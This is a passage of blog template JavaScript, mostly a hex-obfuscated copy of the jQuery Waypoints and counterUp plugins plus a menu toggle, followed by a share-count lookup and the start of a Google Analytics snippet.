this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]={x:_0xc846x0["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"],y:_0xc846x0["\x76\x65\x72\x74\x69\x63\x61\x6C"]["\x6E\x65\x77\x53\x63\x72\x6F\x6C\x6C"]}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x72\x65\x66\x72\x65\x73\x68"]=function(){var _0xc846x0,_0xc846x1,_0xc846x3,_0xc846x4=this;_0xc846x3=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](this["\x65\x6C\x65\x6D\x65\x6E\x74"]);_0xc846x1=this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]();this["\x64\x6F\x53\x63\x72\x6F\x6C\x6C"]();_0xc846x0={horizontal:{contextOffset:_0xc846x3?0:_0xc846x1["\x6C\x65\x66\x74"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],contextDimension:this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x77\x69\x64\x74\x68"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"],forward:"\x72\x69\x67\x68\x74",backward:"\x6C\x65\x66\x74",offsetProp:"\x6C\x65\x66\x74"},vertical:{contextOffset:_0xc846x3?0:_0xc846x1["\x74\x6F\x70"],contextScroll:_0xc846x3?0:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],contextDimension:_0xc846x3?_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74"):this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"](),oldScroll:this["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"],forward:"\x64\x6F\x77\x6E",backward:"\x75\x70",offsetProp:"\x74\x6F\x70"}};return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x1){return _0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x0],function(_0xc846x0,_0xc846x3){var _0xc846x4,_0xc846x5,_0xc846x6,_0xc846x7,_0xc846x8;_0xc846x4=_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"];_0xc846x6=_0xc846x3["\x6F\x66\x66\x73\x65\x74"];_0xc846x5=_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])?0:_0xc846x3["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x6F\x66\x66\x73\x65\x74"]()[_0xc846x1["\x6F\x66\x66\x73\x65\x74\x50\x72\x6F\x70"]];if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x4)){_0xc846x4=_0xc846x4["\x61\x70\x70\x6C\x79"](_0xc846x3["\x65\x6C\x65\x6D\x65\x6E\x74"])}else {if( typeof _0xc846x4==="\x73\x74\x72\x69\x6E\x67"){_0xc846x4=parseFloat(_0xc846x4);if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x66\x66\x73\x65\x74"]["\x69\x6E\x64\x65\x78\x4F\x66"]("\x25")> -1){_0xc846x4=Math["\x63\x65\x69\x6C"](_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x44\x69\x6D\x65\x6E\x73\x69\x6F\x6E"]*_0xc846x4/100)}}};_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=_0xc846x5-_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x4F\x66\x66\x73\x65\x74"]+_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74\x53\x63\x72\x6F\x6C\x6C"]-_0xc846x4;if(_0xc846x3["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x6F\x6E\x6C\x79\x4F\x6E\x53\x63\x72\x6F\x6C\x6C"]&&_0xc846x6!=null||!_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(_0xc846x6!==null&&_0xc846x6<(_0xc846x7=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x7<=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x62\x61\x63\x6B\x77\x61\x72\x64"]])}else {if(_0xc846x6!==null&&_0xc846x6>(_0xc846x8=_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"])&&_0xc846x8>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}else {if(_0xc846x6===null&&_0xc846x1["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]>=_0xc846x3["\x6F\x66\x66\x73\x65\x74"]){return _0xc846x3["\x74\x72\x69\x67\x67\x65\x72"]([_0xc846x1["\x66\x6F\x72\x77\x61\x72\x64"]])}}}})})};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]=function(){if(_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"])&&_0xc846x2["\x69\x73\x45\x6D\x70\x74\x79\x4F\x62\x6A\x65\x63\x74"](this["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]["\x76\x65\x72\x74\x69\x63\x61\x6C"])){this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x75\x6E\x62\x69\x6E\x64"]([_0xc846xe,_0xc846xf]["\x6A\x6F\x69\x6E"]("\x20"));return  delete _0xc846xa[this["\x69\x64"]]}};return _0xc846x0}();_0xc846x6=function(){function _0xc846x0(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x3=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"],_0xc846x3);if(_0xc846x3["\x6F\x66\x66\x73\x65\x74"]==="\x62\x6F\x74\x74\x6F\x6D\x2D\x69\x6E\x2D\x76\x69\x65\x77"){_0xc846x3["\x6F\x66\x66\x73\x65\x74"]=function(){var _0xc846x0;_0xc846x0=_0xc846x2[_0xc846x13]("\x76\x69\x65\x77\x70\x6F\x72\x74\x48\x65\x69\x67\x68\x74");if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x1["\x65\x6C\x65\x6D\x65\x6E\x74"])){_0xc846x0=_0xc846x1["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]["\x68\x65\x69\x67\x68\x74"]()};return _0xc846x0-_0xc846x2(this)["\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74"]()}};this["\x24\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0;this["\x65\x6C\x65\x6D\x65\x6E\x74"]=_0xc846x0[0];this["\x61\x78\x69\x73"]=_0xc846x3["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]?"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C":"\x76\x65\x72\x74\x69\x63\x61\x6C";this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]=_0xc846x3["\x68\x61\x6E\x64\x6C\x65\x72"];this["\x63\x6F\x6E\x74\x65\x78\x74"]=_0xc846x1;this["\x65\x6E\x61\x62\x6C\x65\x64"]=_0xc846x3["\x65\x6E\x61\x62\x6C\x65\x64"];this["\x69\x64"]="\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"+_0xc846x10++;this["\x6F\x66\x66\x73\x65\x74"]=null;this["\x6F\x70\x74\x69\x6F\x6E\x73"]=_0xc846x3;_0xc846x1["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]]=this;_0xc846x4=(_0xc846x5=_0xc846x0["\x64\x61\x74\x61"](_0xc846x11))!=null?_0xc846x5:[];_0xc846x4["\x70\x75\x73\x68"](this["\x69\x64"]);_0xc846x0["\x64\x61\x74\x61"](_0xc846x11,_0xc846x4)}_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x74\x72\x69\x67\x67\x65\x72"]=function(_0xc846x0){if(!this["\x65\x6E\x61\x62\x6C\x65\x64"]){return};if(this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]!=null){this["\x63\x61\x6C\x6C\x62\x61\x63\x6B"]["\x61\x70\x70\x6C\x79"](this["\x65\x6C\x65\x6D\x65\x6E\x74"],_0xc846x0)};if(this["\x6F\x70\x74\x69\x6F\x6E\x73"]["\x74\x72\x69\x67\x67\x65\x72\x4F\x6E\x63\x65"]){return this["\x64\x65\x73\x74\x72\x6F\x79"]()}};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x69\x73\x61\x62\x6C\x65"]=function(){return this["\x65\x6E\x61\x62\x6C\x65\x64"]=false};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x65\x6E\x61\x62\x6C\x65"]=function(){this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x72\x65\x66\x72\x65\x73\x68"]();return this["\x65\x6E\x61\x62\x6C\x65\x64"]=true};_0xc846x0["\x70\x72\x6F\x74\x6F\x74\x79\x70\x65"]["\x64\x65\x73\x74\x72\x6F\x79"]=function(){delete _0xc846x7[this["\x61\x78\x69\x73"]][this["\x69\x64"]];delete this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][this["\x61\x78\x69\x73"]][this["\x69\x64"]];return this["\x63\x6F\x6E\x74\x65\x78\x74"]["\x63\x68\x65\x63\x6B\x45\x6D\x70\x74\x79"]()};_0xc846x0["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"]=function(_0xc846x0){var _0xc846x1,_0xc846x3;_0xc846x3=_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x11);if(!_0xc846x3){return []};_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"],_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"]);return _0xc846x2["\x6D\x61\x70"](_0xc846x3,function(_0xc846x0){return _0xc846x1[_0xc846x0]})};return _0xc846x0}();_0xc846xd={init:function(_0xc846x0,_0xc846x1){var _0xc846x3;if(_0xc846x1==null){_0xc846x1={}};if((_0xc846x3=_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"])==null){_0xc846x1["\x68\x61\x6E\x64\x6C\x65\x72"]=_0xc846x0};this["\x65\x61\x63\x68"](function(){var _0xc846x0,_0xc846x3,_0xc846x4,_0xc846x7;_0xc846x0=_0xc846x2(this);_0xc846x4=(_0xc846x7=_0xc846x1["\x63\x6F\x6E\x74\x65\x78\x74"])!=null?_0xc846x7:_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]["\x63\x6F\x6E\x74\x65\x78\x74"];if(!_0xc846x2["\x69\x73\x57\x69\x6E\x64\x6F\x77"](_0xc846x4)){_0xc846x4=_0xc846x0["\x63\x6C\x6F\x73\x65\x73\x74"](_0xc846x4)};_0xc846x4=_0xc846x2(_0xc846x4);_0xc846x3=_0xc846xa[_0xc846x4["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x3){_0xc846x3= new _0xc846x5(_0xc846x4)};return  new _0xc846x6(_0xc846x0,_0xc846x3,_0xc846x1)});_0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68");return this},disable:function(){return _0xc846xd._invoke(this,"\x64\x69\x73\x61\x62\x6C\x65")},enable:function(){return _0xc846xd._invoke(this,"\x65\x6E\x61\x62\x6C\x65")},destroy:function(){return _0xc846xd._invoke(this,"\x64\x65\x73\x74\x72\x6F\x79")},prev:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1>0){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1-1])}})},next:function(_0xc846x0,_0xc846x1){return _0xc846xd["\x5F\x74\x72\x61\x76\x65\x72\x73\x65"]["\x63\x61\x6C\x6C"](this,_0xc846x0,_0xc846x1,function(_0xc846x0,_0xc846x1,_0xc846x2){if(_0xc846x1<_0xc846x2["\x6C\x65\x6E\x67\x74\x68"]-1){return _0xc846x0["\x70\x75\x73\x68"](_0xc846x2[_0xc846x1+1])}})},_traverse:function(_0xc846x0,_0xc846x1,_0xc846x4){var _0xc846x5,_0xc846x6;if(_0xc846x0==null){_0xc846x0="\x76\x65\x72\x74\x69\x63\x61\x6C"};if(_0xc846x1==null){_0xc846x1=_0xc846x3};_0xc846x6=_0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"](_0xc846x1);_0xc846x5=[];this["\x65\x61\x63\x68"](function(){var _0xc846x1;_0xc846x1=_0xc846x2["\x69\x6E\x41\x72\x72\x61\x79"](this,_0xc846x6[_0xc846x0]);return _0xc846x4(_0xc846x5,_0xc846x1,_0xc846x6[_0xc846x0])});return this["\x70\x75\x73\x68\x53\x74\x61\x63\x6B"](_0xc846x5)},_invoke:function(_0xc846x0,_0xc846x1){_0xc846x0["\x65\x61\x63\x68"](function(){var _0xc846x0;_0xc846x0=_0xc846x6["\x67\x65\x74\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x42\x79\x45\x6C\x65\x6D\x65\x6E\x74"](this);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x0,function(_0xc846x0,_0xc846x2){_0xc846x2[_0xc846x1]();return true})});return this}};_0xc846x2["\x66\x6E"][_0xc846x12]=function(){var _0xc846x0,_0xc846x3;_0xc846x3=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xd[_0xc846x3]){return _0xc846xd[_0xc846x3]["\x61\x70\x70\x6C\x79"](this,_0xc846x0)}else {if(_0xc846x2["\x69\x73\x46\x75\x6E\x63\x74\x69\x6F\x6E"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,arguments)}else {if(_0xc846x2["\x69\x73\x50\x6C\x61\x69\x6E\x4F\x62\x6A\x65\x63\x74"](_0xc846x3)){return _0xc846xd["\x69\x6E\x69\x74"]["\x61\x70\x70\x6C\x79"](this,[null,_0xc846x3])}else {if(!_0xc846x3){return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x20\x6E\x65\x65\x64\x73\x20\x61\x20\x63\x61\x6C\x6C\x62\x61\x63\x6B\x20\x66\x75\x6E\x63\x74\x69\x6F\x6E\x20\x6F\x72\x20\x68\x61\x6E\x64\x6C\x65\x72\x20\x6F\x70\x74\x69\x6F\x6E\x2E")}else {return _0xc846x2["\x65\x72\x72\x6F\x72"]("\x54\x68\x65\x20"+_0xc846x3+"\x20\x6D\x65\x74\x68\x6F\x64\x20\x64\x6F\x65\x73\x20\x6E\x6F\x74\x20\x65\x78\x69\x73\x74\x20\x69\x6E\x20\x6A\x51\x75\x65\x72\x79\x20\x57\x61\x79\x70\x6F\x69\x6E\x74\x73\x2E")}}}}};_0xc846x2["\x66\x6E"][_0xc846x12]["\x64\x65\x66\x61\x75\x6C\x74\x73"]={context:_0xc846x3,continuous:true,enabled:true,horizontal:false,offset:0,triggerOnce:false};_0xc846xc={refresh:function(){return _0xc846x2["\x65\x61\x63\x68"](_0xc846xa,function(_0xc846x0,_0xc846x1){return _0xc846x1["\x72\x65\x66\x72\x65\x73\x68"]()})},viewportHeight:function(){var _0xc846x0;return (_0xc846x0=_0xc846x3["\x69\x6E\x6E\x65\x72\x48\x65\x69\x67\x68\x74"])!=null?_0xc846x0:_0xc846x4["\x68\x65\x69\x67\x68\x74"]()},aggregate:function(_0xc846x0){var _0xc846x1,_0xc846x3,_0xc846x4;_0xc846x1=_0xc846x7;if(_0xc846x0){_0xc846x1=(_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)])!=null?_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"]:void(0)};if(!_0xc846x1){return []};_0xc846x3={horizontal:[],vertical:[]};_0xc846x2["\x65\x61\x63\x68"](_0xc846x3,function(_0xc846x0,_0xc846x4){_0xc846x2["\x65\x61\x63\x68"](_0xc846x1[_0xc846x0],function(_0xc846x0,_0xc846x1){return _0xc846x4["\x70\x75\x73\x68"](_0xc846x1)});_0xc846x4["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});_0xc846x3[_0xc846x0]=_0xc846x2["\x6D\x61\x70"](_0xc846x4,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]});return _0xc846x3[_0xc846x0]=_0xc846x2["\x75\x6E\x69\x71\x75\x65"](_0xc846x3[_0xc846x0])});return _0xc846x3},above:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},below:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x76\x65\x72\x74\x69\x63\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x79"]})},left:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]<=_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},right:function(_0xc846x0){if(_0xc846x0==null){_0xc846x0=_0xc846x3};return _0xc846xc._filter(_0xc846x0,"\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C",function(_0xc846x0,_0xc846x1){return _0xc846x1["\x6F\x66\x66\x73\x65\x74"]>_0xc846x0["\x6F\x6C\x64\x53\x63\x72\x6F\x6C\x6C"]["\x78"]})},enable:function(){return _0xc846xc._invoke("\x65\x6E\x61\x62\x6C\x65")},disable:function(){return _0xc846xc._invoke("\x64\x69\x73\x61\x62\x6C\x65")},destroy:function(){return _0xc846xc._invoke("\x64\x65\x73\x74\x72\x6F\x79")},extendFn:function(_0xc846x0,_0xc846x1){return _0xc846xd[_0xc846x0]=_0xc846x1},_invoke:function(_0xc846x0){var _0xc846x1;_0xc846x1=_0xc846x2["\x65\x78\x74\x65\x6E\x64"]({},_0xc846x7["\x76\x65\x72\x74\x69\x63\x61\x6C"],_0xc846x7["\x68\x6F\x72\x69\x7A\x6F\x6E\x74\x61\x6C"]);return _0xc846x2["\x65\x61\x63\x68"](_0xc846x1,function(_0xc846x1,_0xc846x2){_0xc846x2[_0xc846x0]();return true})},_filter:function(_0xc846x0,_0xc846x1,_0xc846x3){var _0xc846x4,_0xc846x5;_0xc846x4=_0xc846xa[_0xc846x2(_0xc846x0)["\x64\x61\x74\x61"](_0xc846x9)];if(!_0xc846x4){return []};_0xc846x5=[];_0xc846x2["\x65\x61\x63\x68"](_0xc846x4["\x77\x61\x79\x70\x6F\x69\x6E\x74\x73"][_0xc846x1],function(_0xc846x0,_0xc846x1){if(_0xc846x3(_0xc846x4,_0xc846x1)){return _0xc846x5["\x70\x75\x73\x68"](_0xc846x1)}});_0xc846x5["\x73\x6F\x72\x74"](function(_0xc846x0,_0xc846x1){return _0xc846x0["\x6F\x66\x66\x73\x65\x74"]-_0xc846x1["\x6F\x66\x66\x73\x65\x74"]});return _0xc846x2["\x6D\x61\x70"](_0xc846x5,function(_0xc846x0){return _0xc846x0["\x65\x6C\x65\x6D\x65\x6E\x74"]})}};_0xc846x2[_0xc846x13]=function(){var _0xc846x0,_0xc846x2;_0xc846x2=arguments[0],_0xc846x0=2<=arguments["\x6C\x65\x6E\x67\x74\x68"]?_0xc846x1["\x63\x61\x6C\x6C"](arguments,1):[];if(_0xc846xc[_0xc846x2]){return _0xc846xc[_0xc846x2]["\x61\x70\x70\x6C\x79"](null,_0xc846x0)}else {return _0xc846xc["\x61\x67\x67\x72\x65\x67\x61\x74\x65"]["\x63\x61\x6C\x6C"](null,_0xc846x2)}};_0xc846x2[_0xc846x13]["\x73\x65\x74\x74\x69\x6E\x67\x73"]={resizeThrottle:100,scrollThrottle:30};return _0xc846x4["\x6C\x6F\x61\x64"](function(){return _0xc846x2[_0xc846x13]("\x72\x65\x66\x72\x65\x73\x68")})})})["\x63\x61\x6C\x6C"](this);(function(_0xc846x1){"\x75\x73\x65\x20\x73\x74\x72\x69\x63\x74";_0xc846x1["\x66\x6E"]["\x63\x6F\x75\x6E\x74\x65\x72\x55\x70"]=function(_0xc846x0){var _0xc846x2=_0xc846x1["\x65\x78\x74\x65\x6E\x64"]({time:400,delay:10},_0xc846x0);return this["\x65\x61\x63\x68"](function(){var _0xc846x0=_0xc846x1(this),_0xc846x3=_0xc846x2,_0xc846x4=function(){var _0xc846x1=[],_0xc846x2=_0xc846x3["\x74\x69\x6D\x65"]/_0xc846x3["\x64\x65\x6C\x61\x79"],_0xc846x4=_0xc846x0["\x74\x65\x78\x74"](),_0xc846x7=/[0-9]+,[0-9]+/["\x74\x65\x73\x74"](_0xc846x4);_0xc846x4=_0xc846x4["\x72\x65\x70\x6C\x61\x63\x65"](/,/g,"");var _0xc846x5=/^[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846x9=/^[0-9]+\.[0-9]+$/["\x74\x65\x73\x74"](_0xc846x4),_0xc846xa=_0xc846x9?(_0xc846x4["\x73\x70\x6C\x69\x74"]("\x2E")[1]||[])["\x6C\x65\x6E\x67\x74\x68"]:0;for(var _0xc846x8=_0xc846x2;_0xc846x8>=1;_0xc846x8--){var _0xc846x6=parseInt(_0xc846x4/_0xc846x2*_0xc846x8);_0xc846x9&&(_0xc846x6=parseFloat(_0xc846x4/_0xc846x2*_0xc846x8)["\x74\x6F\x46\x69\x78\x65\x64"](_0xc846xa));if(_0xc846x7){while(/(\d+)(\d{3})/["\x74\x65\x73\x74"](_0xc846x6.toString())){_0xc846x6=_0xc846x6.toString()["\x72\x65\x70\x6C\x61\x63\x65"](/(\d+)(\d{3})/,"\x24\x31\x2C\x24\x32")}};_0xc846x1["\x75\x6E\x73\x68\x69\x66\x74"](_0xc846x6)};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",_0xc846x1);_0xc846x0["\x74\x65\x78\x74"]("\x30");var _0xc846xb=function(){var _0xc846x14=parseFloat(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x73\x68\x69\x66\x74"]());if(_0xc846x14>=1000){_0xc846x14=(_0xc846x14/1000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x6B"}else {if(_0xc846x14>=100000){_0xc846x14=(_0xc846x14/100000)["\x74\x6F\x46\x69\x78\x65\x64"](1)+"\x4D"}};_0xc846x0["\x74\x65\x78\x74"](_0xc846x14);if(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73")["\x6C\x65\x6E\x67\x74\x68"]){setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])}else {delete _0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73");_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x6E\x75\x6D\x73",null);_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",null)}};_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63",_0xc846xb);setTimeout(_0xc846x0["\x64\x61\x74\x61"]("\x63\x6F\x75\x6E\x74\x65\x72\x75\x70\x2D\x66\x75\x6E\x63"),_0xc846x3["\x64\x65\x6C\x61\x79"])};_0xc846x0["\x77\x61\x79\x70\x6F\x69\x6E\x74"](_0xc846x4,{offset:"\x31\x30\x30\x25",triggerOnce:!0})})}})(jQuery);$(document)["\x72\x65\x61\x64\x79"](function(){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}});$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32")["\x63\x6C\x69\x63\x6B"](function(){$("\x2E\x73\x77\x69\x74\x63\x68\x6F\x66\x66\x32")["\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65"]();if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")}else {if($("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x61\x74\x74\x72"]("\x63\x6C\x61\x73\x73")==="\x69\x6E\x61\x63\x74\x69\x76\x65"){$("\x2E\x6D\x62\x74\x73\x77\x69\x74\x63\x68\x32\x20\x69")["\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73"]("\x69\x6E\x61\x63\x74\x69\x76\x65")["\x61\x64\x64\x43\x6C\x61\x73\x73"]("\x61\x63\x74\x69\x76\x65")}}})})
/*##########Plugin Settings#############*/ 
$(document).ready(function() { 
var shareUrl=$("link[rel=canonical]").attr("href"); 
$.getJSON('http://shares.ahmedzai.com/?url=' + encodeURIComponent(shareUrl) + "&callback=?",function(data){shares=data.shares;$(".count").each(function(index,el){service=$(el).parents(".share-btn").attr("data-service");count=shares[service];$(el).text(count)}); 
});
/*#########Animation Settings###########*/ 
$(window).load(function() { 
    $('.anim').counterUp({ 
      delay:20, //Smaller value gives more frames 
      time: 1000 //Higher value slows down animation 
    }); 
});
}); 



//]]></script>
<script type='text/javascript'>

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23111423-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
